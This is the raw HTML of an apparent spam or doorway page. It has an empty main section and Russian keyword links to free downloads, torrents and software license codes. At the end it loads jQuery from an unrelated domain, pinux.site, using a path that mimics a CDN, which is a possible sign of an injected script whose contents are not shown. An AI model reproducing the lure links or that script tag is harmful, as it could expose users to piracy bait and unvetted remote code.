

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://chuisaeru.tbk.name/nvk4q-luner-hr.html
body_size: 1857
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Лунер хр - chuisaeru.tbk.name</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">chuisaeru.tbk.name</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Лунер хр</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="nvk4q-i-kazhdoy-chike-hochetsya-vypit-skachat-pesnyu.html">И каждой чике хочется выпить скачать песню</a></li>
                                <li><a href="nvk4q-programma-otkryvat-pdf-skachat-besplatno.html">Программа открывать pdf скачать бесплатно</a></li>
                                <li><a href="nvk4q-avtologin-windows-7.html">Автологин windows 7</a></li>
                                <li><a href="nvk4q-ocharovala-skachat-besplatno-mp3.html">Очаровала скачать бесплатно mp3</a></li>
                                <li><a href="nvk4q-kod-licenzii-dlya-smart-defrag-5.html">Код лицензии для smart defrag 5</a></li>
                                <li><a href="nvk4q-belaya-pesnya-nochnye-snaypery-skachat.html">Белая песня ночные снайперы скачать</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="nvk4q-drayvera-dlya-canon-mp210-skachat.html">Драйвера для canon mp210 скачать</a></li>
                                            <li><a href="nvk4q-serial-odnazhdy-budet-lyubov-skachat-besplatno.html">Сериал однажды будет любовь скачать бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="nvk4q-kino-kniga-dzhungley-smotret-onlayn.html">Кино книга джунглей смотреть онлайн</a></li>
                                            <li><a href="nvk4q-vosmidesyatye-4-sezon-hd-torrent-skachat.html">Восьмидесятые 4 сезон hd торрент скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="nvk4q-kniga-istoriya-grazhdanskoy-aviacii-sssr-skachat.html">Книга история гражданской авиации ссср скачать</a></li>
                                            <li><a href="nvk4q-meksikanskaya-muzyka-sbornik-skachat-torrent.html">Мексиканская музыка сборник скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="nvk4q-gost-na-posadochnyy-material-derevev-i-kustarnikov.html">Гост на посадочный материал деревьев и кустарников</a></li>
                                            <li><a href="nvk4q-lyudi-shablon.html">Люди шаблон</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
